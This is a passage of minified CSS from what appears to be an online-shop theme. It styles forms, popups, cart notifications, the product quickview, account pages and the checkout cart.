td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-family:'Rubik';font-weight:900;text-transform:uppercase}table tfoot
td{background:rgba(238,238,238,1)}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(143,210,238,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(255,255,255,1)}.table-responsive::-webkit-scrollbar{height:7px;width:7px}label{font-size:13px;color:rgba(35,56,81,1)}.has-error{color:rgba(232, 40, 77, 1) !important}.form-group .control-label{max-width:140px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-color:rgba(232, 40, 77, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:14px;color:rgba(232,40,77,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(232, 40, 77, 1) !important}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important;max-width:400px}input.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}input.form-control:focus,input.form-control:active{border-color:rgba(143, 210, 238, 1) !important}input.form-control:focus{box-shadow:none}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}textarea.form-control:focus{box-shadow:inset 0 0 3px}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:400px}select.form-control:focus{box-shadow:inset 0 0 3px}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important;border-radius:2px !important;box-shadow:0 2px 15px -2px}.stepper input.form-control:focus{box-shadow:inset 0 0 3px}.stepper{width:50px;border-style:solid;border-color:rgba(2, 96, 212, 1);border-radius:2px}.stepper span
i{color:rgba(2, 96, 212, 1);background-color:rgba(221, 221, 221, 1)}.stepper span i:hover{color:rgba(143,210,238,1)}.pagination-results{letter-spacing:1px;background:rgba(245, 245, 245, 1);margin-top:20px;padding:10px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(35,56,81,1)}.pagination>li>a:hover{color:rgba(143,210,238,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(143,210,238,1)}.pagination>li>a,.pagination>li>span{padding:3px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\eb23' !important;font-family:icomoon !important;font-size:15px}.pagination > li .prev::before, .pagination > li .next::before{content:'\f104' !important;font-family:icomoon !important;font-size:15px}.pagination>li:not(:first-of-type){margin-left:7px}.rating .fa-stack{font-size:13px;width:1.1em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.rating .fa-star-o:only-child{color:rgba(109,118,125,1)}.popup-inner-body{max-height:calc(100vh - 45px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:-12px;margin-top:12px}.popup-container>.btn{background:rgba(241, 88, 44, 1);padding:10px;border-radius:50px !important;min-width:25px;min-height:25px}.popup-container>.btn:hover{background:rgba(2, 96, 212, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e957' !important;font-family:icomoon !important;font-size:45px;color:rgba(143, 210, 238, 1)}.scroll-top:hover i::before{color:rgba(254,225,91,1)}.scroll-top{left:auto;right:10px;transform:translateX(0)}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e929' !important;font-family:icomoon !important;font-size:35px;color:rgba(143, 210, 238, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ebb5' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\e91b' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\e7fd' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(255, 255, 255, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,74,135,1);border-width:3px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:11px;text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\f078' !important;font-family:icomoon !important}.block-expanded .block-expand::before{content:'\f077' !important;font-family:icomoon !important}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(35,56,81,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 20px rgba(0, 0, 0, 0.25)}.notification-cart .notification-close{display:block;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .notification-close.btn{background:rgba(241, 88, 44, 1);padding:10px;border-radius:50px !important;min-width:25px;min-height:25px}.notification-cart .notification-close.btn:hover{background:rgba(2, 96, 212, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;background:rgba(237, 242, 254, 1);padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:'\ea9b' !important;font-family:icomoon !important}.notification-cart .notification-checkout.btn{background:rgba(78, 177, 66, 1);border-width:0px}.notification-cart .notification-checkout.btn:hover{background:rgba(143, 210, 238, 1) !important}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::before{content:'\e5c8' !important;font-family:icomoon !important}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 20px rgba(0, 0, 0, 0.25)}.notification-wishlist .notification-close{display:block;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .notification-close.btn{background:rgba(241, 88, 44, 1);padding:10px;border-radius:50px !important;min-width:25px;min-height:25px}.notification-wishlist .notification-close.btn:hover{background:rgba(2, 96, 212, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;background:rgba(237, 242, 254, 1);padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:'\ea9b' !important;font-family:icomoon !important}.notification-wishlist .notification-checkout.btn{background:rgba(78, 177, 66, 1);border-width:0px}.notification-wishlist .notification-checkout.btn:hover{background:rgba(143, 210, 238, 1) !important}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::before{content:'\e5c8' !important;font-family:icomoon !important}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 0 20px rgba(0, 0, 0, 0.25)}.notification-compare .notification-close{display:block;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .notification-close.btn{background:rgba(241, 88, 44, 1);padding:10px;border-radius:50px !important;min-width:25px;min-height:25px}.notification-compare .notification-close.btn:hover{background:rgba(2, 96, 212, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;background:rgba(237, 242, 254, 1);padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:'\ea9b' !important;font-family:icomoon !important}.notification-compare .notification-checkout.btn{background:rgba(78, 177, 66, 1);border-width:0px}.notification-compare .notification-checkout.btn:hover{background:rgba(143, 210, 238, 1) !important}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::before{content:'\e5c8' !important;font-family:icomoon !important}.popup-quickview .popup-container{width:700px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview .page-title{background:rgba(255, 255, 255, 1);font-family:'Rubik';font-weight:900;font-size:22px;color:rgba(35, 56, 81, 1);text-align:left;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .page-title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(109, 118, 125, 1)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(143, 210, 238, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(143, 210, 238, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(2, 96, 212, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(2, 96, 212, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:10px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(237, 242, 254, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(187, 198, 221, 1);box-shadow:0 0 85px -10px rgba(0,0,0,0.2)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-right:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(78, 177, 66, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(143, 210, 238, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(78, 177, 66, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(143, 210, 238, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{background:rgba(255, 255, 255, 1);padding:15px;margin-top:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expand::after{content:'Ver Mais'}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Ver Menos'}.login-box
.title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.login-box .title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title::after, .login-box .title.page-title>span::after{width:50px;height:3px;background:rgba(241,88,44,1)}.login-box{flex-direction:row}.login-box
.well{padding:10px}.popup-login
.title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.popup-login .title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-login .title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-login .title::after, .popup-login .title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:530px}.popup-register .popup-inner-body{height:560px}.route-account-register
label{font-size:13px;color:rgba(35, 56, 81, 1)}.route-account-register .has-error{color:rgba(232, 40, 77, 1) !important}.route-account-register .form-group .control-label{max-width:140px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-account-register .has-error .form-control{border-color:rgba(232, 40, 77, 1) !important}.route-account-register .required .control-label::after, .route-account-register .required .control-label + div::before, .route-account-register .text-danger{font-size:14px;color:rgba(232, 40, 77, 1)}.route-account-register .form-group{margin-bottom:8px}.route-account-register .required.has-error .control-label::after, .route-account-register .required.has-error .control-label+div::before{color:rgba(232, 40, 77, 1) !important}.route-account-register input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important;max-width:400px}.route-account-register input.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}.route-account-register input.form-control:focus, .route-account-register input.form-control:active{border-color:rgba(143, 210, 238, 1) !important}.route-account-register input.form-control:focus{box-shadow:none}.route-account-register textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-account-register textarea.form-control:focus{box-shadow:inset 0 0 3px}.route-account-register select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:400px}.route-account-register select.form-control:focus{box-shadow:inset 0 0 3px}.route-account-register
.radio{width:100%}.route-account-register
.checkbox{width:100%}.route-account-register .input-group .input-group-btn
.btn{min-width:35px;min-height:35px;margin-left:5px}.route-account-register .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-account-register
legend{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-account-register legend::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-account-register legend.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-account-register legend::after, .route-account-register legend.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.desktop .account-list>li>a:hover{color:rgba(241,88,44,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:3px;background:rgba(241,88,44,1)}.account-list>li>a{background:rgba(255,255,255,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:5px;flex-direction:column;width:100%;text-align:center}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 0 85px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(232, 40, 77, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(143, 210, 238, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px}.panels-total{flex-direction:column}.panels-total .cart-total{align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:100%;flex-basis:auto}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-top:7px;padding-left:0px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart
.buttons{font-size:13px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1, 25, 51, 1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}.route-checkout-cart .cart-panels
label{font-size:13px;color:rgba(35, 56, 81, 1)}.route-checkout-cart .cart-panels .has-error{color:rgba(232, 40, 77, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(232, 40, 77, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-size:14px;color:rgba(232, 40, 77, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(232, 40, 77, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(143, 210, 238, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:none}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(238, 238, 238, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(143, 210, 238, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:none}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 3px}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(241, 88, 44, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn
